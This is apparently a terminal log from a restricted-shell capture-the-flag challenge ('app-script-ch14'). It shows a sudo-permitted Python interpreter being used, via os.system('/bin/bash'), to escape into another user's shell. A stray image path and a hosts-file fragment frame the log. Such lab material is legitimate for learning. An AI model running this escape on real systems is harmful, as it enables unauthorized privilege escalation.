 app-script-ch14@challenge02:~$ export PATH=/usr/bin:/bin
app-script-ch14@challenge02:~$ sudo -u app-script-ch14-2 /usr/bin/python
Python 2.7.17 (default, Mar  8 2023, 18:40:28)
[GCC 7.5.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("/bin/bash")
══════════════════
║ Restricted shell ║
══════════════════════════
║     ║<(.)>║<(.)>║     ║
║    _║     ║     ║_    ║
║   (__D    ║    C__)   ║
║   (__D    ║    C__)   ║
║   (__D    ║    C__)   ║
║   (__D    ║    C__)   ║
║     ║     ║     ║     ║
══════════════════════════
* Don't forget to check 'sudo -l' for all steps.
* No output network access authorized.
* Keep your commands on hand ;)
app-script-ch14-2@challenge02:~$
::1 ff02::1 ip6-localnet